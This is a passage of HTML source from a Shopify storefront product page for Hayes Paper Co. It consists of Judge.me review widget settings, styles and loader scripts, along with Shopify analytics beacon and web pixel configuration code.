like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Hayes Paper Co.","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Hayes Paper Co."};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #E1C110;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#cfae65}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hayes Paper Co.'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9776463936,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9776463936,storefrontBaseUrl: "https://www.hayespaper.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1962475675","configuration":"{\"accountID\":\"Xua3cg\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1938686107","configuration":"{\"shop\":\"hayespaper.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1924432027","configuration":"{\"projectId\":\"uk1473df71\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1900609691","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1720090779","configuration":"{\"siteId\":\"eOx0GaD7LF0m0J1K\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c9406bb6835a3b96d17b5d48e4254f48","type":"APP","apiClientId":45694124033,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1704558747","configuration":"{\"storeId\":\"hayespaper.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1235484827","configuration":"{\"shop\":\"hayespaper.myshopify.com\",\"cookie_duration\":\"31104000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"570851483","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EB4MPVXSBN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-EB4MPVXSBN\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-EB4MPVXSBN\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EB4MPVXSBN\\\",\\\"MC-PLH8M67CXD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EB4MPVXSBN\\\",\\\"MC-PLH8M67CXD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EB4MPVXSBN\\\",\\\"MC-PLH8M67CXD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-EB4MPVXSBN\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-EB4MPVXSBN\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"550305947","configuration":"{\"pixelCode\":\"CFBHUBBC77U110MK20EG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223707291","configuration":"{\"pixel_id\":\"759633311307156\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hayes Paper Co.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hayespaper.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hayespaper.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.99,"currencyCode":"USD"},"product":{"title":"Translucent Holographic Vinyl Paper","vendor":"Hayes Paper Co.","id":"7493578457243","untranslatedTitle":"Translucent Holographic Vinyl 